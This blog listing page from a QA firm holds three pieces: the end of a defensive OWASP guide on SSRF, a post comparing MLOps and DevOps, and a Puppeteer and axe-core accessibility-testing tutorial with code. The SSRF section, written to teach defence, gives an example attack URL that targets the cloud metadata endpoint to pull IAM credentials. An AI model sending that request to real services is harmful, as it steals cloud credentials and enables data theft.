SSRF occurs when an application fetches a user-supplied URL without validation, allowing attackers to send unauthorized requests to internal systems.

Common Causes

- Unvalidated URLs: Accepting raw user input for server-side requests.

- Lack of Segmentation: Internal and external requests share the same network.

- HTTP Redirects: Allowing unverified redirects in fetches.

Real‑World Exploit Example – Metadata IP Hit

- Scenario: An image‑proxy microservice fetches URLs supplied by users. An attacker requests http://169.254.169.254/latest/meta-data/iam/security-credentials/. The service dutifully returns IAM temporary credentials.

- Impact: With the stolen keys, attackers snapshot production RDS instances and exfiltrate them to another region.

- Lesson: Add an allow‑list of outbound domains, block internal IP ranges at the network layer, and use SSRF‑mitigating libraries.

QA Testing Focus – Pen‑Test the Fetch Function

- Attempt requests to internal IP ranges and cloud metadata endpoints.

- Confirm only allow‑listed schemes (https) and domains are permitted.

- Validate outbound traffic rules at the firewall.

Prevention Strategies

- Validate URLs: Use allow lists for schema, host, and port.

- Segment Networks: Isolate internal services from public access.

- Disable Redirects: Block HTTP redirects in server-side fetches.

- Monitor Firewalls: Log and analyse firewall activity.

- Avoid Metadata Exposure: Protect endpoints like 169.254.169.254.

Conclusion

The OWASP Top Ten highlights the most critical web application security risks, from broken access control to SSRF. For QA professionals, understanding these vulnerabilities is essential to ensuring secure software. By incorporating robust testing strategies, such as automated scans, penetration testing, and configuration audits, QA teams can identify and mitigate these risks early in the development lifecycle. To excel in this domain, QA professionals should stay updated on evolving threats, leverage tools like Burp Suite, OWASP ZAP, and Nessus, and advocate for secure development practices. By mastering the OWASP Top Ten, you can position yourself as a valuable asset in delivering secure, high-quality web applications.

Frequently Asked Questions

-

Why should QA testers care about OWASP vulnerabilities?

QA testers play a vital role in identifying potential security flaws before an application reaches production. Familiarity with OWASP vulnerabilities helps testers validate secure development practices and reduce the risk of exploits.

-

How often is the OWASP Top 10 updated?

OWASP typically updates the Top 10 list every three to four years to reflect the changing threat landscape and the most common vulnerabilities observed in real-world applications.

-

Can QA testers help prevent OWASP vulnerabilities?

Yes. By incorporating security-focused test cases and collaborating with developers and security teams, QA testers can detect and prevent OWASP vulnerabilities during the testing phase.

-

Is knowledge of the OWASP Top 10 necessary for non-security QA roles?

Absolutely. While QA testers may not specialize in security, understanding the OWASP Top 10 enhances their ability to identify red flags, ask the right questions, and contribute to a more secure development lifecycle.

-

How can QA testers start learning about OWASP vulnerabilities?

QA testers can begin by studying the official OWASP website, reading documentation on each vulnerability, and applying this knowledge to create security-related test scenarios in their projects.

by Rajesh K | May 2, 2025 | Artificial Intelligence, Blog, Latest Post |

As engineering teams scale and AI adoption accelerates, MLOps vs DevOps have emerged as foundational practices for delivering robust software and machine learning solutions efficiently. While DevOps has long served as the cornerstone of streamlined software development and deployment, MLOps is rapidly gaining momentum as organizations operationalize machine learning models at scale. Both aim to improve collaboration, automate workflows, and ensure reliability in production but each addresses different challenges: DevOps focuses on application lifecycle management, whereas MLOps tackles the complexities of data, model training, and continuous ML integration. This blog explores the distinctions and synergies between the two, highlighting core principles, tooling ecosystems, and real-world use cases to help you understand how DevOps and MLOps can intersect to drive innovation in modern engineering environments.

What is DevOps?

DevOps, a portmanteau of “Development” and “Operations,” is a set of practices that bridges the gap between software development and IT operations. It emphasizes collaboration, automation, and continuous delivery to enable faster and more reliable software releases. DevOps emerged in the late 2000s as a response to the inefficiencies of siloed development and operations teams, where miscommunication often led to delays and errors.

Core Principles of DevOps

DevOps is built on the CALMS framework:

- Culture: Foster collaboration and shared responsibility across teams.

- Automation: Automate repetitive tasks like testing, deployment, and monitoring.

- Lean: Minimize waste and optimize processes for efficiency.

- Measurement: Track performance metrics to drive continuous improvement.

- Sharing: Encourage knowledge sharing to break down silos.





DevOps Workflow

The DevOps lifecycle revolves around the CI/CD pipeline (Continuous Integration/Continuous Deployment):

1. Plan: Define requirements and plan features.

2. Code: Write and commit code to a version control system (e.g., Git).

3. Build: Compile code and create artefacts.

4. Test: Run automated tests to ensure code quality.

5. Deploy: Release code to production or staging environments.

6. Monitor: Track application performance and user feedback.

7. Operate: Maintain and scale infrastructure.

Example: DevOps in Action

Imagine a team developing a web application for an e-commerce platform. Developers commit code to a Git repository, triggering a CI/CD pipeline in Jenkins. The pipeline runs unit tests, builds a Docker container, and deploys it to a Kubernetes cluster on AWS. Monitoring tools like Prometheus and Grafana track performance, and any issues trigger alerts for the operations team. This streamlined process ensures rapid feature releases with minimal downtime.

What is MLOps?

MLOps, short for “Machine Learning Operations,” is a specialised framework that adapts DevOps principles to the unique challenges of machine learning workflows. ML models are not static pieces of code; they require data preprocessing, model training, validation, deployment, and continuous monitoring to maintain performance. MLOps aims to automate and standardize these processes to ensure scalable and reproducible ML systems.

Core Principles of MLOps

MLOps extends DevOps with ML-specific considerations:

- Data-Centric: Prioritise data quality, versioning, and governance.

- Model Lifecycle Management: Automate training, evaluation, and deployment.

- Continuous Monitoring: Track model performance and data drift.

- Collaboration: Align data scientists, ML engineers, and operations teams.

- Reproducibility: Ensure experiments can be replicated with consistent results.





MLOps Workflow

The MLOps lifecycle includes:

1. Data Preparation: Collect, clean, and version data.

2. Model Development: Experiment with algorithms and hyperparameters.

3. Training: Train models on large datasets, often using GPUs.

4. Validation: Evaluate model performance using metrics like accuracy or F1 score.

5. Deployment: Deploy models as APIs or embedded systems.

6. Monitoring: Track model predictions, data drift, and performance degradation.

7. Retraining: Update models with new data to maintain accuracy.

Example: MLOps in Action

Consider a company building a recommendation system for a streaming service. Data scientists preprocess user interaction data and store it in a data lake. They use MLflow to track experiments, training a collaborative filtering model with TensorFlow. The model is containerized with Docker and deployed as a REST API using Kubernetes. A monitoring system detects a drop in recommendation accuracy due to changing user preferences (data drift), triggering an automated retraining pipeline. This ensures the model remains relevant and effective.

Comparing MLOps vs DevOps

While MLOps vs DevOpsshare the goal of streamlining development and deployment, their focus areas, challenges, and tools differ significantly. Below is a detailed comparison across key dimensions.

| S. No |

Aspect |

DevOps |

MLOps |

Example |

| 1 |

Scope and Objectives |

Focuses on building, testing, and deploying software applications. Goal: reliable, scalable software with minimal latency. |

Centres on developing, deploying, and maintaining ML models. Goal: accurate models that adapt to changing data. |

DevOps: Output is a web application.

MLOps: Output is a model needing ongoing validation. |

| 2 |

Data Dependency |

Software behaviour is deterministic and code-driven. Data is used mainly for testing. |

ML models are data-driven. Data quality, volume, and drift heavily impact performance. |

DevOps: Login feature tested with predefined inputs.

MLOps: Fraud detection model trained on real-world data and monitored for anomalies. |

| 3 |

Lifecycle Complexity |

Linear lifecycle: code → build → test → deploy → monitor. Changes are predictable. |

Iterative lifecycle with feedback loops for retraining and revalidation. Models degrade over time due to data drift. |

DevOps: UI updated with new features.

MLOps: Demand forecasting model retrained as sales patterns change. |

| 4 |

Testing and Validation |

Tests for functional correctness (unit, integration) and performance (load). |

Tests include model evaluation (precision, recall), data validation (bias, missing values), and robustness. |

DevOps: Tests ensure payment processing.

MLOps: Tests ensure the credit model avoids discrimination. |

| 5 |

Monitoring |

Monitors uptime, latency, and error rates. |

Monitors model accuracy, data drift, fairness, and prediction latency. |

DevOps: Alerts for server downtime.

MLOps: Alerts for accuracy drop due to new user demographics |

| 6 |

Tools and Technologies |

Git, GitHub, GitLab

Jenkins, CircleCI, GitHub Actions

Docker, Kubernetes

Prometheus, Grafana, ELK

Terraform, Ansible

|

DVC, Delta Lake

MLflow, Weights & Biases

TensorFlow, PyTorch, Scikit-learn

Seldon, TFX, KServe

Evidently AI, Arize AI

|

DevOps: Jenkins + Terraform

MLOps: MLflow + TFX |

| 7 |

Team Composition |

Developers, QA engineers, operations specialists |

Data scientists, ML engineers, data engineers, ops teams. Complex collaboration |

DevOps: Team handles code reviews.

MLOps: Aligns model builders, data pipeline owners, and deployment teams. |

Aligning MLOps and DevOps

While MLOps and DevOps have distinct focuses, they are not mutually exclusive. Organisations can align them to create a unified pipeline that supports both software and ML development. Below are strategies to achieve this alignment.

1. Unified CI/CD Pipelines

Integrate ML workflows into existing CI/CD systems. For example, use Jenkins or GitLab to trigger data preprocessing, model training, and deployment alongside software builds.

Example: A retail company uses GitLab to manage both its e-commerce platform (DevOps) and recommendation engine (MLOps). Commits to the codebase trigger software builds, while updates to the model repository trigger training pipelines.

2. Shared Infrastructure

Leverage containerization (Docker, Kubernetes) and cloud platforms (AWS, Azure, GCP) for both software and ML workloads. This reduces overhead and ensures consistency.

Example: A healthcare company deploys a patient management system (DevOps) and a diagnostic model (MLOps) on the same Kubernetes cluster, using shared monitoring tools like Prometheus.

3. Cross-Functional Teams

Foster collaboration between MLOps vs DevOps teams through cross-training and shared goals. Data scientists can learn CI/CD basics, while DevOps engineers can understand ML deployment.

Example: A fintech firm organises workshops where DevOps engineers learn about model drift, and data scientists learn about Kubernetes. This reduces friction during deployments.

4. Standardised Monitoring

Use a unified monitoring framework to track both application and model performance. Tools like Grafana can visualise metrics from software (e.g., latency) and models (e.g., accuracy).

Example: A logistics company uses Grafana to monitor its delivery tracking app (DevOps) and demand forecasting model (MLOps), with dashboards showing both system uptime and prediction errors.

5. Governance and Compliance

Align on governance practices, especially for regulated industries. Both DevOps and MLOps must ensure security, data privacy, and auditability.

Example: A bank implements role-based access control (RBAC) for its trading platform (DevOps) and credit risk model (MLOps), ensuring compliance with GDPR and financial regulations.

Real-World Case Studies

Case Study 1: Netflix (MLOps vs DevOps Integration)

Netflix uses DevOps to manage its streaming platform and MLOps for its recommendation engine. The DevOps team leverages Spinnaker for CI/CD and AWS for infrastructure. The MLOps team uses custom pipelines to train personalisation models, with data stored in S3 and models deployed via SageMaker. Both teams share Kubernetes for deployment and Prometheus for monitoring, ensuring seamless delivery of features and recommendations.

Key Takeaway: Shared infrastructure and monitoring enable Netflix to scale both software and ML workloads efficiently.

Case Study 2: Uber (MLOps for Autonomous Driving)

Uber’s autonomous driving division relies heavily on MLOps to develop and deploy perception models. Data from sensors is versioned using DVC, and models are trained with TensorFlow. The MLOps pipeline integrates with Uber’s DevOps infrastructure, using Docker and Kubernetes for deployment. Continuous monitoring detects model drift due to new road conditions, triggering retraining.

Key Takeaway: MLOps extends DevOps to handle the iterative nature of ML, with a focus on data and model management.

Challenges and Solutions

DevOps Challenges

Siloed Teams: Miscommunication between developers and operations.

- Solution: Adopt a DevOps culture with shared tools and goals.

Legacy Systems: Older infrastructure may not support automation.

- Solution: Gradually migrate to cloud-native solutions like Kubernetes.

MLOps Challenges

Data Drift: Models degrade when input data changes.

- Solution: Implement monitoring tools like Evidently AI to detect drift and trigger retraining.

Reproducibility: Experiments are hard to replicate without proper versioning.

- Solution: Use tools like MLflow and DVC for experimentation and data versioning.

Future Trends

- AIOps: Integrating AI into DevOps for predictive analytics and automated incident resolution.

- AutoML in MLOps: Automating model selection and hyperparameter tuning to streamline MLOps pipelines.

- Serverless ML: Deploying models using serverless architectures (e.g., AWS Lambda) for cost efficiency.

- Federated Learning: Training models across distributed devices, requiring new MLOps workflows.

Conclusion

MLOps vs DevOps are complementary frameworks that address the unique needs of software and machine learning development. While DevOps focuses on delivering reliable software through CI/CD, MLOps tackles the complexities of data-driven ML models with iterative training and monitoring. By aligning their tools, processes, and teams, organisations can build robust pipelines that support both traditional applications and AI-driven solutions. Whether you’re deploying a web app or a recommendation system, understanding the interplay between DevOps and MLOps is key to staying competitive in today’s tech-driven world.

Start by assessing your organisation’s needs: Are you building software, ML models, or both? Then, adopt the right tools and practices to create a seamless workflow. With MLOps vs DevOps working in harmony, the possibilities for innovation are endless.

Frequently Asked Questions

-

Can DevOps and MLOps be used together?

Yes, integrating MLOps into existing DevOps pipelines helps organizations build unified systems that support both software and ML workflows, improving collaboration, efficiency, and scalability.

-

Why is MLOps necessary for machine learning projects?

MLOps addresses ML-specific challenges like data drift, reproducibility, and model degradation, ensuring that models remain accurate, reliable, and maintainable over time.

-

What tools are commonly used in MLOps and DevOps?

DevOps tools include Jenkins, Docker, Kubernetes, and Prometheus. MLOps tools include MLflow, DVC, TFX, TensorFlow, and monitoring tools like Evidently AI and Arize AI.

-

What industries benefit most from MLOps and DevOps integration?

Industries like healthcare, finance, e-commerce, and autonomous vehicles greatly benefit from integrating DevOps and MLOps due to their reliance on both scalable software systems and data-driven models.

-

What is the future of MLOps and DevOps?

Trends like AIOps, AutoML, serverless ML, and federated learning are shaping the future, pushing toward more automation, distributed learning, and intelligent monitoring across pipelines.

by Rajesh K | Apr 28, 2025 | Accessibility Testing, Blog, Latest Post |

As digital products become essential to daily life, accessibility is more critical than ever. Accessibility testing ensures that websites and applications are usable by everyone, including people with vision, hearing, motor, or cognitive impairments. While manual accessibility reviews are important, relying solely on them is inefficient for modern development cycles. This is where automated accessibility testing comes in empowering teams to detect and fix accessibility issues early and consistently. In this blog, we’ll explore automated accessibility testing and how you can leverage Puppeteer a browser automation tool to perform smart, customized accessibility checks.

What is Automated Accessibility Testing?

Automated accessibility testing uses software tools to evaluate websites and applications against standards like WCAG 2.1/2.2, ADA Title III, and Section 508. These tools quickly identify missing alt texts, ARIA role issues, keyboard traps, and more, allowing teams to fix issues before they escalate.

Note: While automation catches many technical issues, real-world usability testing still requires human intervention.

Why Automated Accessibility Testing Matters

- Early Defect Detection: Catch issues during development.

- Compliance Assurance: Stay legally compliant.

- Faster Development: Avoid late-stage fixes.

- Cost Efficiency: Reduces remediation costs.

- Wider Audience Reach: Serve all users better.

Understanding Accessibility Testing Foundations

Accessibility testing analyzes the Accessibility Tree generated by the browser, which depends on:

- Semantic HTML elements

- ARIA roles and attributes

- Keyboard focus management

- Visibility of content (CSS/JavaScript)

Key Automated Accessibility Testing Tools

- axe-core: Leading open-source rules engine.

- Pa11y: CLI tool for automated scans.

- Google Lighthouse: Built into Chrome DevTools.

- Tenon, WAVE API: Online accessibility scanners.

- Screen Reader Simulation Tools: Simulate screen reader-like navigation.

Automated vs. Manual Screen Reader Testing

| S. No |

Aspect |

Automated Testing |

Manual Testing |

| 1 |

Speed |

Fast (runs in CI/CD) |

Slower (human verification) |

| 2 |

Coverage |

Broad (static checks) |

Deep (dynamic interactions) |

| 3 |

False Positives |

Possible (needs tuning) |

Minimal (human judgment) |

| 4 |

Best For |

Early-stage checks |

Real-user experience validation |

Automated Accessibility Testing with Puppeteer

Puppeteer is a Node.js library developed by the Chrome team. It provides a high-level API to control Chrome or Chromium through the DevTools Protocol, enabling you to script browser interactions with ease.

Puppeteer allows you to:

- Open web pages programmatically

- Perform actions like clicks, form submissions, scrolling

- Capture screenshots, PDFs

- Monitor network activities

- Emulate devices or user behaviors

- Perform accessibility audits

It supports both:

- Headless Mode (invisible browser, faster, ideal for CI/CD)

- Headful Mode (visible browser, great for debugging)

Because Puppeteer interacts with a real browser instance, it is highly suited for dynamic, JavaScript-heavy websites — making it perfect for accessibility automation.

Why Puppeteer + axe-core for Accessibility?

- Real Browser Context: Tests fully rendered pages.

- Customizable Audits: Configure scans and exclusions.

- Integration Friendly: Easy CI/CD integration.

- Enhanced Accuracy: Captures real-world behavior better than static analyzers.

Setting Up Puppeteer Accessibility Testing

Step 1: Initialize the Project

mkdir a11y-testing-puppeteer

cd a11y-testing-puppeteer

npm init -y

Step 2: Install Dependencies

npm install puppeteer axe-core

npm install --save-dev @types/puppeteer @types/node typescript

Step 3: Example package.json

{

"name": "accessibility_puppeteer",

"version": "1.0.0",

"main": "index.js",

"scripts": {

"test": "node accessibility-checker.js"

},

"dependencies": {

"axe-core": "^4.10.3",

"puppeteer": "^24.7.2"

},

"devDependencies": {

"@types/node": "^22.15.2",

"@types/puppeteer": "^5.4.7",

"typescript": "^5.8.3"

}

}

Step 4: Create accessibility-checker.js

const axe = require('axe-core');

const puppeteer = require('puppeteer');

async function runAccessibilityCheckExcludeSpecificClass(url) {

const browser = await puppeteer.launch({

headless: false,

args: ['--start-maximized']

});

console.log('Browser Open..');

const page = await browser.newPage();

await page.setViewport({ width: 1920, height: 1080 });

try {

await page.goto(url, { waitUntil: 'networkidle2' });

console.log('Waiting 13 seconds...');

await new Promise(resolve => setTimeout(resolve, 13000));

await page.setBypassCSP(true);

await page.evaluate(axe.source);

const results = await page.evaluate(() => {

const globalExclude = [

'[class*="hide"]',

'[class*="hidden"]',

'.sc-4abb68ca-0.itgEAh.hide-when-no-script'

];

const options = axe.getRules().reduce((config, rule) => {

config.rules[rule.ruleId] = {

enabled: true,

exclude: globalExclude

};

return config;

}, { rules: {} });

options.runOnly = {

type: 'rules',

values: axe.getRules().map(rule => rule.ruleId)

};

return axe.run(options);

});

console.log('Accessibility Violations:', results.violations.length);

results.violations.forEach(violation => {

console.log(`Help: ${violation.help} - (${violation.id})`);

console.log('Impact:', violation.impact);

console.log('Help URL:', violation.helpUrl);

console.log('Tags:', violation.tags);

console.log('Affected Nodes:', violation.nodes.length);

violation.nodes.forEach(node => {

console.log('HTML Node:', node.html);

});

});

return results;

} finally {

await browser.close();

}

}

// Usage

runAccessibilityCheckExcludeSpecificClass('https://www.bbc.com')

.catch(err => console.error('Error:', err));

Expected Output

When you run the above script, you’ll see a console output similar to this:

Browser Open..

Waiting 13 seconds...

Accessibility Violations: 4

Help: Landmarks should have a unique role or role/label/title (i.e. accessible name) combination (landmark-unique)

Impact: moderate

Help URL: https://dequeuniversity.com/rules/axe/4.10/landmark-unique?application-axeAPI

Tags: ['cat.semantics', 'best-practice']

Affected Nodes: 1

